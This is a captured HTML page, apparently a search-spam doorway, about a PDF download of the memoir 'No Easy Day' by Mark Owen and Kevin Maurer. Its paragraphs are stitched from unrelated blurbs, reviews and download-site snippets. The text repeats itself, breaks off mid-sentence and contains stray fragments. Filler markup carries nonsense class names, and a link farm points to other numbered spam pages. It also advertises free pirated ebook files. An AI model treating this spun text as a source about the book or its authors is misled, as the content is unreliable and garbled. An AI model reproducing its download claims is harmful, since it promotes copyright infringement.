

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/929.html
body_size: 2201
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/929.html" /><title>No easy day by mark owen with kevin maurer pdf</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- incuthe --><div class="waxtefi" id="pamasle"></div><div class="likelti"></div><div class="baidreamec" id="predivna"></div><div class="sunblundedp"></div><!-- whatliverf --><div class="erecpor" id="erenal"></div><!-- hyebackslip --><div class="deusisthe" id="taufeaco"></div><div class="bioreulwor" id="cocentdist"></div><!-- gradbiysan --><div class="rasasli"></div><div class="scoubwallte" id="acsolci"></div><!-- abemef --><!-- irourib --><div class="hosvehand"></div><!-- ponwaicons --><div class="cromalmer"></div><h1>No easy day by mark owen with kevin maurer pdf</h1><!-- incuthe --><div class="waxtefi" id="pamasle"></div><div class="likelti"></div><div class="baidreamec" id="predivna"></div><div class="sunblundedp"></div><!-- whatliverf --><div class="erecpor" id="erenal"></div><!-- hyebackslip --><div class="deusisthe" id="taufeaco"></div><p>Pdf no easy day ebooks includes pdf, epub and kindle. No easy day puts listeners alongside owen and the other handpicked members of the 24man team as they train for the biggest mission of their lives. The firsthand account of the mission that killed osama bin laden is a military memoir by mark owen, the. The book was published in multiple languages including english, consists of 316 pages and is available in hardcover format. No easy day is the history, military, terrorist, iraq war and afghan war book which discusses the story of a person who captures osama bin laden. Request pdf on jun 1, 20, damien van puyvelde and others published mark owen with kevin maurer, no easy day. If you liked american sniper its the book for younot easy day by mark owen with kevin maurer is in the first person, the account of bin laden executionfor the first time, in the first person account the planning and execution of bin laden raid inside the u. No easy day pdf download ebook pdf, epub, tuebl, mobi.</p> <p>The first edition of the novel was published in september 4th 2012, and was written by mark owen. The firsthand account of the mission that killed osama bin laden pdf epub book. No easy day puts readers inside the elite, handpicked twentyfourman team known as. He had been a navy seal for several years and had been deployed on two missions. This book cover image released by dutton shows no easy day. The firsthand account of the mission that killed osama bin laden. He has been embedded with the special forces in afghanistan six times, spent a month in 2006 with special operations units in east africa, and has embedded with u. No easy day ebook written by kevin maurer, mark owen. Mark owen, kevin maurer if you are pursuing embodying the ebook no easy day. No easy day by mark owen, 9781405911894, download free ebooks, download free pdf epub ebook. No easy day on apple books apple books apple apple.</p> <p>Mark owen, author of no easy day and no hero, is a former member of the u. The companion volume to the multimillioncopy bestseller no easy day by former navy seal mark owen reveals the evolution of a seal team six operator. Books matthew scott bissonnette wrote the book no easy day, a firsthand narrative about the mission which led to him shooting dead the alqaeda leader in pakistan in may you can find our community guidelines in full here. Description of no easy day by mark owen pdf no easy day is the history, military, terrorist, iraq war and afghan war book which discusses the story of a person who captures osama bin laden. The emphasis of his no easy day, written with kevin maurer, is not on spilling secrets. A group of special ops veterans released its own ebook, no easy op, suggesting no easy day author matt bissonnette wrote his book in part due to bad blood with his former unit. No easy day by mark owen tells of seal raid on bin laden. The firsthand account of the mission that killed osama bin laden, focused on the highprofile targets and headlinegrabbing chapters of the authors thirteen years as a navy seal. Reilly and martin dugard the signal and the noise, by nate silver filename. The firsthand account of the mission that killed osama bin laden ebook written by mark owen, kevin maurer. In his many years as a navy seal, he has participated in hundreds of missions around the globe, including the rescue of captain richard phillips in the indian ocean in 2009. For the first time anywhere, a firstperson account of the planning and execution of the bin laden raid from inside the us navy seal team who carried out the extraordinary mission to kill the terrorist mastermind.</p> <p>Kevin maurer is an awardwinning journalist and the bestselling coauthor, with mark owen, of no easy day. The action discussed is describing what is arguably one of the most influential events of the 21st century. The firsthand account of the mission that killed osama bin laden in pdf appearing, in that process you approaching onto the right website. No easy day by mark owen with kevin maurer is the firstperson account of bin ladens execution. Long live the brotherhood this book is written by navy seal mark owen with assistance provided by kevin maurer. No easy day by mark owen pdf free pdf file sharing. Pdf no easy day the firsthand account of the mission that. We have millions index of ebook files urls from around the world. No easy day puts readers alongside owen and his fellow seal team members as they train for the biggest mission of their lives. Download no easy day book pdf free ebook download ebookdig. The firsthand account of the mission that killed osama bin laden 2012 is a military memoir by a former member of the united states naval special warfare development group devgru who participated in the mission that resulted in the death of osama bin laden. If you loved american sniper this is the book for you. The firsthand account of the mission that killed osama bin laden by mark owen, kevin maurer book is also a book that is verypopular with servey highest number of sales.</p> <p>He has been embedded with combat troops many times, including with the 82nd airborne division during the invasion of iraq in 2003, and with a s. Pdf no easy day the firsthand account of the mission. Naval special warfare development group, commonly known as seal team six. Download for offline reading, highlight, bookmark or take notes while you read no easy day. Owen tells of the challenges he faced as a candidate for seal team six. Structure no easy day by mark owen and kevin maurer is separated into 19 chapters which cover the mark owens odyssey through the navys elite seal sea air land special operations unit that culminated in his participation as a member of seal team six which conducted the raid on osama bin laden and killed the terrorist. Navy seal wrote no easy day after being pushed out of. The book was written by matt bissonnette under the pen name mark owen. The blowbyblow narrative of the assault, beginning with the helicopter crash that could have ended owens life straight through to the radio call confirming bin ladens death, is an essential. The firsthand account of the mission that killed osama bin laden, focused on the highprofile targets and headlinegrabbing chapters of the authors thirteen years. The blowbyblow narrative of the assault, beginning with the helicopter crash that could have ended owens life straight through to the radio call confirming bin ladens death, is an essential piece of modern history. Kevin maurer is an awardwinning journalist who has covered military operations for nearly two decades. The firsthand account of the more about kevin maurer product details.</p><!-- incuthe --><div class="waxtefi" id="pamasle"></div><div class="likelti"></div><div class="baidreamec" id="predivna"></div><div class="sunblundedp"></div><a href="https://lenenuty.web.app/227.html">227</a> <a href="https://lenenuty.web.app/305.html">305</a> <a href="https://lenenuty.web.app/1578.html">1578</a> <a href="https://lenenuty.web.app/1457.html">1457</a> <a href="https://lenenuty.web.app/333.html">333</a> <a href="https://lenenuty.web.app/915.html">915</a> <a href="https://lenenuty.web.app/845.html">845</a> <a href="https://lenenuty.web.app/122.html">122</a> <a href="https://lenenuty.web.app/892.html">892</a> <a href="https://lenenuty.web.app/409.html">409</a> <a href="https://lenenuty.web.app/1344.html">1344</a> <a href="https://lenenuty.web.app/1593.html">1593</a> <a href="https://lenenuty.web.app/1032.html">1032</a> <a href="https://lenenuty.web.app/396.html">396</a> <a href="https://lenenuty.web.app/1608.html">1608</a> <a href="https://lenenuty.web.app/1301.html">1301</a> <a href="https://lenenuty.web.app/1219.html">1219</a> <a href="https://lenenuty.web.app/1278.html">1278</a> <a href="https://lenenuty.web.app/1351.html">1351</a> <a href="https://lenenuty.web.app/1474.html">1474</a> <a href="https://lenenuty.web.app/1366.html">1366</a> <a href="https://lenenuty.web.app/885.html">885</a> <a href="https://lenenuty.web.app/1117.html">1117</a> <a href="https://lenenuty.web.app/353.html">353</a> <a href="https://lenenuty.web.app/218.html">218</a> <a href="https://lenenuty.web.app/577.html">577</a> <a href="https://lenenuty.web.app/87.html">87</a> <a href="https://lenenuty.web.app/1035.html">1035</a> <a href="https://lenenuty.web.app/1352.html">1352</a> <a href="https://lenenuty.web.app/1243.html">1243</a> <a href="https://lenenuty.web.app/925.html">925</a> <a href="https://lenenuty.web.app/1509.html">1509</a> <a href="https://lenenuty.web.app/281.html">281</a> <a href="https://lenenuty.web.app/385.html">385</a> <a href="https://lenenuty.web.app/425.html">425</a> <a href="https://dhimendisbya.web.app/1315.html">1315</a> <a href="https://glasfersdino.web.app/130.html">130</a> <a href="https://terketpmafoun.web.app/318.html">318</a> <a href="https://galetuko.web.app/645.html">645</a> <a href="https://tellrodfilmsupp.web.app/644.html">644</a> <a href="https://sketabhitu.web.app/69.html">69</a> <a href="https://moisynthpowhu.web.app/212.html">212</a><!-- incuthe --><div class="waxtefi" id="pamasle"></div><div class="likelti"></div><div class="baidreamec" id="predivna"></div><div class="sunblundedp"></div><!-- whatliverf --><div class="erecpor" id="erenal"></div><!-- hyebackslip --><div class="deusisthe" id="taufeaco"></div></body></html>